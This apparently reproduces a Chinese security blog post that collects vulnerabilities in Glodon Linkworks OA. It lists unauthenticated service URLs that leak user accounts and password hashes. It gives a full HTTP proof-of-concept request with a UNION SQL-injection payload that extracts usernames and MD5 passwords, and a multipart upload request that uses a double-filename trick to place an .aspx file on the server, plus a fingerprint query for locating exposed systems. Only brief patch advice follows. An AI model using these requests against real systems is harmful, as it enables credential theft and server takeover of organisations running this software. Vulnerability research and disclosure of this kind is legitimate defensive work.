【漏洞复现】广联达OA漏洞合集(信息泄露+SQL注入+文件上传)

文章目录

- 声明

- 广联达OA存在信息泄露

- 一、漏洞概述

- 二、漏洞复现

- 三、修复建议

- 广联达Linkworks办公OA SQL注入漏洞+后台文件上传漏洞

- 一、产品简介

- 二、漏洞概述

- 三、复现环境

- 四、修复建议

声明

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

广联达OA存在信息泄露

一、漏洞概述

广联达Linkworks办公OA存在信息泄露,攻击者可通过此漏洞获取账号密码登录后台,造成其他影响。

二、漏洞复现

系统界面如下





存在隐患的URL http://url/Org/service/Service.asmx





查看所有用户 http://url/Org/service/Service.asmx/GetAllUsersXml

查看所有工程 http://url/Org/service/Service.asmx/GetDeptXml4GEPS

查看账户密码 http://url/Org/service/Service.asmx/GetUserXml4GEPS

解密后登录后台系统如下

三、修复建议

1、禁用泄露敏感信息的页面或应用。

2、升级到安全版本

广联达Linkworks办公OA SQL注入漏洞+后台文件上传漏洞

一、产品简介

广联达Linkworks办公OA(Office Automation)是一款综合办公自动化解决方案,旨在提高组织内部的工作效率和协作能力。它提供了一系列功能和工具,帮助企业管理和处理日常办公任务、流程和文档。

二、漏洞概述

由于广联达 Linkworks办公OA GetIMDictionary接口未对用户的输入进行有效过滤,将其拼接进了SQL查询语句中,导致系统出现SQL注入漏洞。而msgbroadcastuploadfile.aspx接口处存在后台文件上传漏洞,攻击者通过SQL注入获取管理员信息后,可以登录发送请求包获取服务器权限。

三、复现环境

- 鹰图指纹:

web.body="/Services/Identification/Server/"

访问以下URL验证漏洞是否存在



http://url/Webservice/IM/Config/ConfigService.asmx/GetIMDictionary

如以上情况则证明存在漏洞。



SQL注入

POC:

POST /Webservice/IM/Config/ConfigService.asmx/GetIMDictionary HTTP/1.1

Host: XX.XX.XX.XX:8888

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,ak;q=0.8

Cookie: ASP.NET_SessionId=zldmbkj4ufv4xjlkzvudfs31; GTP_IdServer_LangID=2052; portal_default_menu_name_0=%E7%B3%BB%E7%BB%9F%E7%AE%A1%E7%90%86

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 83

key=1' UNION ALL SELECT top 1 concat(F_CODE,':',F_PWD_MD5) from T_ORG_USER –



后台文件上传

POC:

POST /gtp/im/services/group/msgbroadcastuploadfile.aspx HTTP/1.1

Host: XX.XX.XX.XX:8888

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,ak;q=0.8

Cookie: 登录后的cookie

Connection: close

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFfJZ4PlAZBixjELj

Content-Length: 195

------WebKitFormBoundaryFfJZ4PlAZBixjELj

Content-Disposition: form-data; filename="2.aspx";filename="1.jpg"

Content-Type: application/text

123456

------WebKitFormBoundaryFfJZ4PlAZBixjELj—

四、修复建议

1、限制访问来源地址,如非必要,不要将系统开放在互联网上。

2、更新至最新版本